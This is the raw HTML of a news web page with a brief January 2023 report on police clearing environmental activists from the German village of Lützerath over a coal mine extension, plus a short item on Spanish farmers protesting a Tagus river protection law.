<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.todaynewspost.net/">
		        <img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://www.todaynewspost.net">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.todaynewspost.net/category/europe/">Europe</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Eurozapping: hundreds of police mobilized to dislodge environmental activists in Germany</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://www.todaynewspost.net/author/admin/">Ava Harper</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/">January 12, 2023</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://www.todaynewspost.net/category/europe/" rel="category tag">Europe</a><span class="category-separator">, </span><a href="https://www.todaynewspost.net/category/spain/" rel="category tag">Spain</a><span class="category-separator">, </span><a href="https://www.todaynewspost.net/category/world/" rel="category tag">World</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.todaynewspost.net/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.222%"><img width="667" height="375" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Eurozapping: hundreds of police mobilized to dislodge environmental activists in Germany" decoding="async" loading="lazy" sizes="(max-width: 667px) 100vw, 667px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03.jpg 1140w, https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03-696x391.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03-1068x601.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">2</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todaynewspost.net%2Feurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Eurozapping%3A%20hundreds%20of%20police%20mobilized%20to%20dislodge%20environmental%20activists%20in%20Germany&url=https%3A%2F%2Fwww.todaynewspost.net%2Feurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.todaynewspost.net%2Feurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany%2F&title=Eurozapping%3A%20hundreds%20of%20police%20mobilized%20to%20dislodge%20environmental%20activists%20in%20Germany" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.todaynewspost.net%2Feurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany%2F&media=https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03.jpg&description=Eurozapping%3A%20hundreds%20of%20police%20mobilized%20to%20dislodge%20environmental%20activists%20in%20Germany" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><a href="https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03.jpg"><img loading="lazy" decoding="async" class="alignnone  wp-image-2268" src="https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03-300x169.jpg" alt="" width="1152" height="649" srcset="https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03-696x391.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03-1068x601.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03-747x420.jpg 747w, https://www.todaynewspost.net/wp-content/uploads/2023/01/0sit9h03.jpg 1140w" sizes="(max-width: 1152px) 100vw, 1152px" /></a></p>
<p>Hundreds of police are mobilized to dislodge environmental activists mobilized against the extension of a coal mine in Lutzerath. <span id="more-2267"></span>The bulldozers are already out to destroy the village. An operation that promises to be complicated, the situation is very tense between the police and the militants. The village has become a symbol, despite the promise of the Greens in the government coalition to phase out coal by 2030. The evacuation could last for weeks.</p>
<h3><strong>Spanish farmers rally against river protection law</strong></h3>
<p>Hundreds of farmers in Valencia, Murcia and Andalusia are protesting against a European law to protect the Tagus. It forces them to limit their water intake from this river, even though it irrigates 70% of their crops. To save its agriculture, the government is considering a gradual implementation of the law. And provides alternatives, such as the desalination of seawater.</p>
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.todaynewspost.net/tag/europe/" rel="tag">Europe</a><a href="https://www.todaynewspost.net/tag/world/" rel="tag">World</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
					</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.todaynewspost.net/author/admin/">
					Ava Harper				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://todaynewspost.net" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.todaynewspost.net/ukraine-ngo-human-rights-watch-welcomes-an-unprecedented-international-reaction-to-the-war-but-regrets-a-lack-of-attention-to-other-conflicts/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Ukraine: NGO Human Rights Watch welcomes &#8220;an unprecedented international reaction&#8221; to the war, but regrets &#8220;a lack of attention&#8221; to other conflicts" decoding="async" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/01/eimuyyt.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/01/eimuyyt.jpg 1144w, https://www.todaynewspost.net/wp-content/uploads/2023/01/eimuyyt-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/01/eimuyyt-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/01/eimuyyt-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/01/eimuyyt-696x385.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/01/eimuyyt-1068x580.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/01/eimuyyt-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.todaynewspost.net/ukraine-ngo-human-rights-watch-welcomes-an-unprecedented-international-reaction-to-the-war-but-regrets-a-lack-of-attention-to-other-conflicts/">
                        Ukraine: NGO Human Rights Watch welcomes "an unprecedented international reaction" to the war, but regrets "a lack of attention" to other conflicts                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-5"><div  class='jeg_ad jeg_ad_module jnews_module_2267_0_697196d45ceec   '><div class='ads-wrapper'><div class=''><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- adweb300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="9860573068"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2267_1_697196d45d5e7  normal " data-unique="jnews_module_2267_1_697196d45d5e7">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
